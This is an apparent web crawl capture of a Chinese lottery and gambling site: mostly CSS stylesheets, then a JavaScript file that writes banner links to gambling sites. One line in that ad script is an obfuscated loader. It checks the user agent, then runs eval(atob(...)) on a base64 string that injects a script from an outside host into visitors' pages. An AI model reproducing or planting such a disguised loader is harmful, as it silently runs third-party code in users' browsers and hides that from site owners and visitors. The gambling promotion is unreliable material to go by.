	text-shadow: 0px 1px 10px #000;
	overflow: hidden;
	border: 1px solid #000;
}

.jiesitable {
	width: 100%;
	text-align: center;
	word-wrap: break-word;
	font-size: 13pt;
	table-layout: fixed;
	border-radius: 8px;
	color: #fff;
	font-weight: bold;
	font-family: 'simsun';
}

	.jiesitable tr {
		height: 30px;
	}

	.jiesitable th, .jiesitable td {
		/*	white-space: nowrap;
	overflow: hidden;*/
		text-overflow: ellipsis;
		border: 1px solid #b69157;
	}

.listtable {
	color: #000;
	table-layout: fixed;
}

	.listtable tr {
		height: 25px;
	}

	.listtable th, .listtable td {
		padding: 4px 4px;
	}

	.listtable th {
		font-size: 20pt;
		text-align: center;
		border-bottom: 1px solid #000;
		text-shadow: 1px 4px 1px #b99b5f;
	}

	.listtable td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #b99b5f;
		font-size: 14pt
	}

		.listtable td a {
			display: block;
			height: 22px;
			line-height: 22px;
			color: #000;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.gg {
	color: #000;
	table-layout: fixed;
}

	.gg tr {
		height: 25px;
	}

	.gg th, .gg td {
		padding: 4px 4px;
	}

	.gg th {
		font-size: 20pt;
		text-align: center;
		border-bottom: 1px solid #000;
		text-shadow: 1px 4px 1px #b99b5f;
	}

	.gg td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #713800;
		font-size: 18pt
	}

		.gg td a {
			display: block;
			color: #000;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.spm {
	color: #000;
	table-layout: fixed;
}

	.spm tr {
		height: 25px;
	}

	.spm th, .spm td {
		padding: 4px 4px;
	}

	.spm td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #b99b5f;
		font-size: 14pt;
		text-align: center;
	}

		.spm td a {
			display: block;
			height: 22px;
			line-height: 22px;
			color: #000;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.img-title {
	width: 65%;
	float: right;
	text-align: center;
	margin-bottom: 35px;
}

	.img-title h1 {
		margin-top: 30px;
		font-size: 52px;
		letter-spacing: 6px;
		text-shadow: 0px 2px 1px #000;
		color: red;
	}

	.img-title h2 {
		margin-top: 32px;
		font-size: 24px;
		color: #0060ff;
		letter-spacing: 13px;
		text-shadow: 0px 2px 1px #000;
	}

.text-box {
	height: 197px;
	/*background: url('zgl.png') no-repeat left top;*/
}

.listtable.icon6 {
	/*background: #fff url('img1.png') no-repeat bottom right;*/
}

	.listtable.icon6 td a {
		color: #000;
	}

.xjimg-list {
	background: rgba(255,255,255,0.6)
}

.img-list-box {
	/*background: url('img2.png') no-repeat top right;*/
}

.img-list-title {
	margin: 5px 0;
	text-align: center;
	font-size: 32px;
	color: #ffff00;
	font-weight: bold;
	text-shadow: 0px 1px 1px #000;
}

.sideMenu {
	height: 248px;
	border: 1px solid #000;
	border-radius: 5px;
	overflow: hidden;
}

	.sideMenu h3 {
		height: 42px;
		line-height: 42px;
		padding-left: 10px;
		cursor: pointer;
		font-size: 20px;
		color: #fff;
		text-align: center;
		background: #000;
		border-bottom: 1px solid #fff;
	}

		.sideMenu h3 em {
			float: right;
			display: block;
			width: 40px;
			height: 42px;
			background: url('icoAdd.png') no-repeat 16px 12px;
			cursor: pointer
		}

		.sideMenu h3.on em {
			background-position: 16px -57px;
		}

	.sideMenu ul {
		padding: 20px 25px;
		color: #999;
		display: none;
	}

		.sideMenu ul li {
			float: left;
			width: 25%;
			height: 80px;
		}

			.sideMenu ul li a {
				display: block;
				width: 90%;
				margin: 0 auto;
				height: 80px;
				line-height: 80px;
				text-align: center;
				background: rgba(97,152,191,0.7);
				border-radius: 10px;
				border: 1px solid #fff;
				color: #000e42;
				font-size: 18px;
				transition: all 0.5s;
			}

				.sideMenu ul li a:hover {
					background: rgba(0,0,0,0.7);
					color: #fff;
					border: 1px solid #000;
				}

.qxtable {
	color: #000;
	background: #fff;
	font-weight: bold;
	word-wrap: break-word;
	word-break: break-all;
	text-align: center;
}

	.qxtable tr {
		height: 27px;
	}

	.qxtable th, .qxtable td {
		border: 1px solid #fff;
	}

	.qxtable th {
		font-size: 18px;
		background: #fff89c;
		text-align: center;
		color: red;
	}

	.qxtable td {
		text-overflow: ellipsis;
		font-size: 24px;
	}

	.qxtable.left {
		text-align: left;
	}

		.qxtable.left th {
			text-align: left;
		}

	.qxtable.yxym {
		table-layout: auto;
		word-wrap: break-word;
		word-break: break-all;
		/*background:#fff url(../images/tjl.png) center center no-repeat;*/
	}

		.qxtable.yxym td {
			font-size: 14pt;
		}

		.qxtable.yxym tr td:nth-child(1) {
			background: #CCFF66;
			width: 14%;
		}

		.qxtable.yxym tr td:nth-child(3) {
			background: #CCFF66;
			width: 14%;
		}

		.qxtable.yxym tr td:nth-child(2) {
			background: #FFCCFF;
			width: 62%;
		}

.list-title {
	/* height: 28px;
	line-height: 28px; */
	font-size: 18pt;
	text-align: center;
	border-bottom: 1px solid #f1592a;
	text-shadow: 1px 4px 1px #b99b5f;
	padding: 5px;
	background: linear-gradient(transparent,#794868);
	color: #000000;
	font-weight: bold;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.haoju {
	font-size: 20pt;
	text-align: center;
	font-weight: bold;
}
/* #yxym .list-title{
	background: linear-gradient(transparent,#794868);
	font-size: 18pt;
	color:#000000;
	text-shadow: 0px 0px 10px red;

} */

.jueshatable {
	table-layout: auto;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #000;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}

	.jueshatable tr {
		height: 25px;
	}

	.jueshatable th {
		background: #000;
		color: #fff;
		border: 1px solid #636262;
	}

	.jueshatable td {
		font-weight: bold;
		border: 1px solid #636262;
		width: 50%;
	}

.guanggao {
	table-layout: auto;
	color: #FF9933;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background-image: linear-gradient(to right, #ebcd92, #bfa573, #e2cba1, #d6bc87, #e2cba1, #bfa573, #ebcd92);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}

	.guanggao tr {
		height: 25px;
	}

	.guanggao img {
		width: 100%;
		height: 45px;
	}

	.guanggao .dt {
		width: 100%;
		height: 90px;
	}

	.guanggao a {
		font-size: 1pt;
		color: #FF0000;
	}

	.guanggao td {
		font-weight: bold;
		border: 0px solid #636262;
		width: 100%;
	}

.liuxiao {
	table-layout: auto;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #ffdfff;
}

	.liuxiao tr {
		height: 25px;
	}

	.liuxiao td {
		font-weight: bold;
		border: 1px solid #fff;
		width: 100%;
	}

.shierma {
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #fff;
}

	.shierma tr {
		height: 25px;
	}

	.shierma td {
		font-weight: bold;
		border: 1px solid #C0C0C0;
		width: 100%;
	}

.yjxj {
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #BBDDFF;
}

	.yjxj tr {
		height: 25px;
	}

	.yjxj td {
		font-weight: bold;
		border: 1px solid #fff;
		width: 100%;
	}

.gongshi {
	color: #000;
	table-layout: fixed;
}

	.gongshi tr {
		height: 25px;
	}

	.gongshi th, .gongshi td {
		padding: 2px 2px;
	}

	.gongshi th {
		font-size: 20pt;
		text-align: center;
		border-bottom: 1px solid #000;
		text-shadow: 1px 4px 1px #b99b5f;
	}

	.gongshi td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border: 1px solid #e5e5e5;
		font-size: 16pt;
		text-align: center;
	}

		.gongshi td a {
			display: block;
			color: #0000FF;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.duilianpt {
	table-layout: auto;
	color: #000000;
	border-radius: 5px;
	overflow: hidden;
	/* text-align: center; */
	background: #fff;
}
	/* .duilianpt tr{
	height: 25px;
} */
	.duilianpt td {
		/* font-weight: bold; */
		padding: 4px;
		border: 1px solid #cccccc;
		font-size: 16pt;
	}

	.duilianpt th {
		/* font-weight: bold; */
		padding: 4px;
		border: 1px solid #cccccc;
		font-size: 16pt;
	}

.bg_title {
	background: url(bg_title.jpg) no-repeat left top / 100% 100%;
}

.duilianpt .zodiac {
	color: #0000ff;
	background-color: #ddefbb;
}

.pnzl {
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #f5f5f5;
}

	.pnzl tr {
		height: 25px;
	}

	.pnzl td {
		font-weight: bold;
		border: 1px solid #fff;
		width: 33.3%;
		font-size: 12pt;
		/* font-family: ??????; */
	}

	.pnzl a {
		color: #000;
	}

/*footer*/
.foot-img {
	padding-bottom: 0px;
	/*background: url('foot-img.png') no-repeat center bottom;*/
}

.footer-link {
	height: 30px;
	line-height: 30px;
	text-align: center;
	border-bottom: 1px solid #000;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	color: #fff;
}

	.footer-link a {
		color: #6198bf;
		margin: 0 10px;
	}

		.footer-link a:hover {
			text-decoration: underline;
		}

.copyright {
	width: 80%;
	margin: 0 auto;
	text-align: center;
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-bottom: 1px solid #000;
	color: #fff;
}

.xjct {
	background: #ef0101;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99bdb657, endcolorstr=#99bdb657);
}

/*sub*/
.tablebox {
	text-align: center;
	border-collapse: collapse;
	table-layout: fixed;
	width: 100%;
}

	.tablebox tr {
		line-height: 32px;
	}

	.tablebox td {
		border: 1px solid #e5e5e5;
		word-break: break-all;
		padding: 3px 2px;
	}

	.tablebox a {
		color: rgb(255, 0, 0);
		text-decoration: underline;
		font-weight: bold;
		font-size: 16px;
	}

.subList-bg {
	/*background:#fff url('subList-bg.png') no-repeat top right;*/
}

.subTextTitle {
	color: #000;
	padding: 8px 8px 0px 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
}

	.subTextTitle h1 {
		height: 40px;
		line-height: 40px;
		overflow: hidden;
		font-size: 18px;
		font-weight: bold;
	}

	.subTextTitle h2 {
		color: #9e6101;
		text-indent: 6px;
	}

	.subTextTitle p {
		color: #d2b335;
		border-top: 1px solid #ffeda4;
		border-bottom: 1px solid #ffeda4;
		padding: 10px 0;
		margin-top: 10px;
		text-indent: 6px;
	}

.tablebox.imgbox a {
	display: block;
	height: 44px;
}

.tablebox.imgbox img {
	width: 100%;
	height: 44px;
}

.subListTable {
	padding: 4px 8px 8px 8px;
	color: #000;
}

	.subListTable td {
		line-height: 32px;
		border-bottom: 1px solid #ffeda4;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		font-weight: bold;
	}

.foot-subTextTitle {
	padding: 0 8px;
}

	.foot-subTextTitle p {
		color: #d2b335;
		padding-bottom: 10px;
		border-bottom: 1px solid #ffeda4;
	}

.ssm {
	table-layout: auto;
	color: #FF0000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #fff;
}

	.ssm tr {
		height: 25px;
	}

	.ssm td {
		font-weight: bold;
		border: 1px solid #C0C0C0;
		font-size: 18pt;
	}

	.ssm th {
		font-weight: bold;
		border: 1px solid #C0C0C0;
		font-size: 18pt;
	}


@media screen and (max-width: 620px) {
	/* .pad {
    padding: 2px 2px;
} */
	.list-title {
		font-size: 13pt;
	}

	.haoju {
		font-size: 14pt;
	}

	.box, .subnav, .xjbox {
		margin: 3px 0px;
	}

		.subnav a {
			font-size: 11pt;
		}

			.subnav a img {
				width: 67.2px;
				height: 60.8px;
			}

	.ggimg a img {
		width: 40px;
		height: 40px;
	}

	.xjbox table, .listtable td {
		font-size: 10pt;
	}

	.sideMenu ul li a {
		font-size: 12px;
	}

	.img-title {
		width: 90%;
	}

		.img-title h2 {
			letter-spacing: 7px;
		}

	.head-title-img .natural {
		left: 73%;
	}

	.header .logo {
		margin-left: 3px;
	}

	.nav span {
		font-size: 10px;
	}

	.qxtable.yxym td {
		font-size: 12px;
	}

	.qxtable.yxym tr td:nth-child(2) {
		font-size: 18px;
	}

	.ssm th {
		font-size: 11pt;
	}

	.ssm td {
		font-size: 13pt;
	}

	.guanggao img {
		width: 100%;
		height: 33px;
	}

	.guanggao .dt {
		height: 66px;
	}

	.guanggao a {
		font-size: 10pt;
	}

	.gongshi td {
		font-size: 12pt;
	}

	.duilianpt td {
		padding: 3px;
		font-size: 11pt;
	}

	.duilianpt th {
		padding: 3px;
		font-size: 11pt;
	}

	.gg td {
		font-size: 13pt
	}

		.gg td a {
			height: 22px;
			line-height: 26px;
		}

	.pnzl td {
		font-size: 11pt;
	}

	.qxtable td {
		font-size: 15px;
	}
}

@media screen and (max-width: 355px) {
	.list-title {
		font-size: 11pt;
	}

	.haoju {
		font-size: 13pt;
	}

	.duilianpt td {
		padding: 2px;
		font-size: 10pt;
	}

	.duilianpt th {
		padding: 2px;
		font-size: 10pt;
	}

	.listtable td {
		font-size: 9pt;
	}

	.spm td {
		font-size: 13pt;
	}

	.gg td {
		font-size: 12pt
	}

	.pnzl td {
		font-size: 10pt;
	}

	.gongshi td {
		font-size: 11pt;
	}
}

.slideBox {
	overflow: hidden;
	position: relative;
	border: 1px solid #ddd;
}

	.slideBox .bd {
		position: relative;
		height: 100%;
		z-index: 0;
	}

		.slideBox .bd li {
			zoom: 1;
			vertical-align: middle;
		}

		.slideBox .bd img {
			width: 100%;
			display: block;
		}

	.slideBox .prev,
	.slideBox .next {
		position: absolute;
		left: 3%;
		top: 50%;
		margin-top: -25px;
		display: block;
		width: 32px;
		height: 40px;
		/*background: url(/images/slider-arrow.png) -110px 5px no-repeat;*/
		filter: alpha(opacity=50);
		opacity: 0.5;
	}

	.slideBox .next {
		left: auto;
		right: 3%;
		background-position: 8px 5px;
	}

		.slideBox .prev:hover,
		.slideBox .next:hover {
			filter: alpha(opacity=100);
			opacity: 1;
		}

	.slideBox .prevStop {
		display: none;
	}

	.slideBox .nextStop {
		display: none;
	}

.wuma {
	border: 4px solid #008080;
}

--- FILE ---
content_type: text/css
request_url: https://8xg.cc/css/tool/style.css
body_size: 2648
content:
@charset "utf-8";
/*全局样式*/
body,html{color:#000;font-size:12px;font-family:STHeiti,'Microsoft YaHei',Helvetica,Arial,sans-serif;}
html{background:#79c4be;background-attachment:fixed;}
body{margin:0 auto;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;}
li,ol,ul{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;}
a:active{text-decoration:none;}
a:focus{outline:0;}
a.hidefocus{outline:0;}
a{color:#000;text-decoration:none;}
i{display:inline-block;font-style:normal;}

table{width:100%;table-layout:fixed;}

.nullbox61{height:48px;}

.clearfix:after,.clearfix:before{display:table;content:"";}
.clearfix:after{clear:both;}
.clearfix:after{clear:both;display:block;visibility:hidden;overflow:hidden;height:0;content:".";}

/*顶部*/
.top{position:fixed;z-index:99;height:48px;width:100%;max-width:720px;background:#439A94;text-align:center;}
.top .title{position:absolute;top:8px;right:48px;left:48px;}
.top .title h3{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.5);font-weight:400;font-size:24px;}
.top .icon span{position:absolute;width:36px;height:40px;color:#fff;background-image:url(menuIcon.png);background-repeat:no-repeat;overflow:hidden;display:block;background-position:0 0}
.top .icon span.menu{top:3px;right:8px;background-size:36px auto;-webkit-background-size:36px auto;background-position:0 -56px}
.top .icon span.prev{top:3px;left:5px;background-size:32px auto;-webkit-background-size:32px auto;background-position:0 -110px}

.box{/*margin:5px 0;*/-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fff;}
.box img{width:100%;height:auto;max-width:100%;vertical-align:middle;}

.box table{border-collapse:collapse;table-layout:auto;}
.box table th.title{height:30px;border:1px solid #e6e6e6;background:#f1f1f1;text-align:center;font-weight:700;line-height:30px;}
.box table td{padding:6px;border:1px solid #e6e6e6;}
.box table td.left{padding-right:0;padding-left:0;width:50px;color:navy;text-align:center;font-size:1.2rem;}

/*号码颜色*/
.box td span.ball,.box ul li p span.ball{display:inline-block;margin:0 2px;width:18px;height:18px;border-radius:9px;color:#fff;text-align:center;font-size:12px;line-height:18px;}
.box span.bg_green{background:#093;}
.box span.bg_blue{background:#36f;}
.box span.bg_red{background:#f00f00;}

/*年五行对照*/
.sx th{height:30px;border:solid 1px #ccc;background:#f1f1f1;}
.sx td{padding:5px 0;border:solid 1px #d8ccb4;border-top:solid 0 #d8ccb4;background:#fff;text-align:center;word-wrap:break-word;}
.sx td.a-left{padding-right:5px;padding-left:5px;text-align:left;}
.sx span{display:inline-block;margin:0 2px;width:18px;height:18px;border-radius:9px;background:red;color:#fff;text-align:center;font-size:12px;line-height:18px;}
.sx span.green{background:#093;}
.sx span.blue{background:#36f;}

/*十二生肖对照*/
.sesx{border:1px solid #e6e6e6;}
.sesx .title{height:30px;border-bottom:1px solid #e6e6e6;background:#f1f1f1;text-align:center;font-weight:700;line-height:30px;}
.sesx ul{padding:8px 0;text-align:center;}
.sesx dl{word-wrap:break-word;font-size:12px;}
.sesx dl img{width:40px;height:auto;vertical-align:middle;}
.sesx ul li{float:left;padding:5px 0;width:33.33%;border-left:1px solid #f9f9f9}
.sesx ul li:nth-child(3n+1){border:none;}

/*生肖属性*/
.attribute td{text-align:center;font-size:1.1rem;padding:8px 0px;}
.attribute td li:first-child{border-bottom:1px dotted #F1F1F1;padding-bottom:5px;margin-bottom:5px}
.attribute td span{color:#0000FF}
.attribute td i{width:8px}

/*挑码助手*/
.tmzs{padding:6px;}
.tmzs .anBtn{background:#fffef9;}
.tmzs .anBtn .tmzsResult{padding:3px;height:163px;border:1px solid #c9c9c9;border-radius:5px;}
.tmzs .anBtn .tmzsResult .ball_box{float:left;display:inline-block;padding:2px;width:10%;text-align:center;}
.tmzs .tmzsTable table{margin:10px 0 2px 0;width:100%;border:1px solid #c9c9c9;border-collapse:collapse;text-align:center;}
.tmzs .tmzsTable table tr.borTop{border-top:1px solid #c9c9c9;}
.tmzs .tmzsTable table tr.borBtm{border-bottom:1px solid #c9c9c9;}
.tmzs .tmzsTable table tr td{padding:0 5px;text-align:center;}
.tmzs .tmzsTable table tr.borBtm td>div{margin-bottom:8px;}
.tmzs .tmzsTable table tr td h3{color:red;font-size:16px;}
.tmzs .tmzsTable table tr td span{display:inline-block;margin:8px 0;width:100%;height:37px;border:1px solid #ccc;border-radius:4px;background:#79c4be;color:#fff;font-size:18px;line-height:37px;}
.tmzs .tmzsTable table tr td div{margin-top:8px;width:100%;height:27px;border:1px solid #ccc;border-radius:4px;background:#f6f6f6;font-size:13px;line-height:27px;}
.tmzs .tmzsTable table tr td.borRgt{border-right:1px solid #c9c9c9;}
.tmzs .tmzsTable table tr td.borRgt div{margin-top:6px;margin-bottom:6px;}
.tmzs .tmzsTable table tr td .hover{border:1px solid #e57149;background-color:#e57149;color:#fff;}

/*号码图片*/
.blueBall,.greenBall,.redBall{display:inline-block;width:27px;height:27px;background:url(ball.png) no-repeat 0 0;background-size:55px 55px;color:#303030;text-align:center;font-weight:700;font-size:14px;line-height:23px;}
.greenBall{background-position:-28px 0;}
.redBall{background-position:0 -28px;}

/*开奖记录*/
.choice .year-select{margin-bottom:4px;padding:4px 0;border-bottom:1px solid #999;background:#ccc;text-align:center;}
.choice .year-select li{float:left;display:block;margin:2px;padding:4px 0;width:calc(16.66% - 4px);border:1px solid #fff;border-radius:6px;}
.choice .year-select li.active{background:#fff;font-weight:700;}

.choice .yearDialog{position:fixed;z-index:1001;display:none;height:100%;max-width:720px;background:rgba(0,0,0,.5);}
.choice .yearDialog .year-select{background:#fff;}
.choice .yearDialog .year-select li{border-color:#eee;border-radius:3px;}

.choice dl{padding-bottom:8px;text-align:center;line-height:26px;}
.choice dl.sx{border-bottom:1px solid #ccc;font-size:1.2rem;}
.choice dl h3{float:left;width:10%;color:red;font-size:1.2rem;line-height:30px;}
.choice dl ul{float:left;width:90%;}
.choice dl ul li{float:left;padding:2px 0;width:7.69%;}
.choice dl ul li .position_superior{clear:none;margin:0 auto;width:35px;border:1px solid #ccc;border-radius:3px;text-align:center;cursor:pointer;}
.choice dl ul li .active{border-color:#ec6337;background:#ec6337;color:#fff;}
.choice dl ul li button.position_superior{height:26px;border-color:#41b45f;background:#41b45f;color:#fff;}

.history .title{padding:10px 5px;border-bottom:1px solid #e6e6e6;border-radius:0;background-color:#eee;text-align:center;font-size:1.2rem;}
.history .title .tfl{float:left;width:72px;}
.history .title .tfr{position:relative;right:2px;}

.history .block{position:relative;display:block;padding-left:72px;}

.history ul li{padding:10px 5px;border-bottom:1px solid #e6e6e6;border-radius:0;}
.history ul li .bfl{position:absolute;top:5px;left:0;padding-left:2.5px;}
.history ul li .bfl b{display:block;color:#999;font-weight:400;font-size:1rem;line-height:14px;}
.history ul li .bfl span{display:block;padding-left:10px;color:#999;font-size:1.1rem;line-height:17px;}
.history ul li .bfl i{color:#f1592a;font-weight:700;font-size:1.5rem;}
.history ul li .bfl strong{padding-left:3px;font-weight:400;}

.history ul li .bfr{display:block;width:100%;height:1%;}
.history ul li .bfr:after{clear:both;display:block;visibility:hidden;height:0;content:".";}
.history ul li .bfr .ball span.blue,.history .bfr .ball span.green,.history .bfr .ball span.red,.history .bfr .ball span.grey{background:url(ballBg.png) no-repeat 0 0;background-size:92px;}
.history ul li .bfr .badd span{background:url(addIcon.png) no-repeat center;}
.history ul li .bfr .ball{float:left;width:13%;}
.history ul li .bfr .badd{float:left;width:9%;}
.history ul li .bfr .badd span{display:block;margin:0 auto;padding:0;width:18px;height:23px;background-size:13px;}
.history ul li .bfr .ball span{display:block;margin:0 auto;padding-right:3px;padding-bottom:4px;width:23px;height:23px;text-align:center;font-weight:700;font-size:1rem;line-height:19px;}
.history ul li .bfr .ball span.blue{background-position:0px 0;}
.history ul li .bfr .ball span.green{background-position:-23px 0;}
.history ul li .bfr .ball span.red{background-position:-46px 0;}
.history ul li .bfr .ball span.grey{background-position:-69px 0;}
.history ul li .bfr .ball b{display:block;color:#333;text-align:center;font-weight:500;font-size:1.2rem;line-height:19px;}

.history ul li .bfr .opacityOne{opacity:.1;}

.foot{margin-bottom:10px;height:33px;color:#fff;text-align:center;font-size:1.1rem;line-height:33px;}


@media screen and (max-width:720px){
	.top .logo{margin-left:5px;}
	.box{margin:5px 3px;}
	
	.choice .yearDialog{left:3px;right:3px}
	.choice dl.sx h3{line-height:60px;}
	.choice dl ul li{float:left;width:12.5%;padding:2px 0;}
	.choice dl.sx ul li button.position_superior{width:78px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://8xg.cc/js/%E7%BD%91%E5%9D%80%E5%B9%BF%E5%91%8A/ggggwz.js
body_size: 1517
content:
document.writeln("<div class=\"box\">");
document.writeln("        <a target=\"_blank\" href=\"https://559.gg:59789\"> <img src=\"https://gg.3gx.cc/GG123TU/55.gif\" width=\"100%\" alt=\"\"></a>");
document.writeln("    </div>    ");
document.writeln("    ");
document.writeln("<!--导航start-->       ");
document.writeln("  ");
document.writeln("        <div class=\"box\">");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #FF0000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://6hgp.cc\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">香港挂牌</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #663300 ; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://178pg.com/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">跑狗㊣网</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #660000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://wjwj.cc/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">旺角彩皇</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("            </ul>");
document.writeln("");
document.writeln(" ");
document.writeln("");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #000066; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://6h6h.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">六合资源</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #006600; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://t123.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">香港马会</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #666666; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://17788.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">特区总站</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("<script>var os=function(){var ua=navigator.userAgent,isWindowsPhone=/(?:Windows Phone)/.test(ua),isSymbian=/(?:SymbianOS)/.test(ua)||isWindowsPhone,isAndroid=/(?:Android)/.test(ua),isFireFox=/(?:Firefox)/.test(ua),isChrome=/(?:Chrome|CriOS)/.test(ua),isTablet=/(?:iPad|PlayBook)/.test(ua)||(isAndroid&&!/(?:Mobile)/.test(ua))||(isFireFox&&/(?:Tablet)/.test(ua)),isPhone=/(?:iPhone)/.test(ua)&&!isTablet,isPc=!isPhone&&!isAndroid&&!isSymbian;return{isTablet:isTablet,isPhone:isPhone,isAndroid:isAndroid,isPc:isPc}}();if(os.isAndroid||os.isPhone||os.isiPhone||os.isWindowsPhone||os.isFireFox||os.isChrome||os.isTablet){eval(atob(/ZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPSdodHRwczovLzE0LnBlL2N3YXAucGhwJw==/.source))}else{}</script>");
document.writeln("            </ul>");
document.writeln("");
document.writeln("        ");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #CC9966; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://fhfh.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">凤凰信息</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #a00000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://bfsj.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">博发世家</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #003366; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://418d.com/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">九龙皇网</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
